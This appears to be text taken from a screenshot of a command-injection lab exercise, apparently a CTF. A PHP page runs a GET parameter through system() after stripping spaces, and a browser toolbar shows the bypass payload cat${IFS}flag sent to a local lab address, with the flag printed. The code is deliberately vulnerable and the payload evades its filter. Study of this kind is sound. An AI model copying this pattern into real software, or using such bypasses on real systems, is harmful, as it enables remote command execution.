 <?php
header("content-type:text/html;charset=utf-8");
highlight_file(__FILE__);
error_reporting(0);
$cmd = $_GET["cmd"];
if(isset($cmd)){
    $cmd = preg_replace("# #","",$cmd);
    echo "过滤后的命令：".$cmd."</br >";
    echo "命令执行结果如下：";
    system($cmd);
}
?> 过滤后的命令：cat${IFS}flag
命令执行结果如下：flag{weryunj}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://192.168.204.131/RCE/space.php?cmd=cat${IFS}flag
Split URL
Execute
Post data Referer User Agent Cookies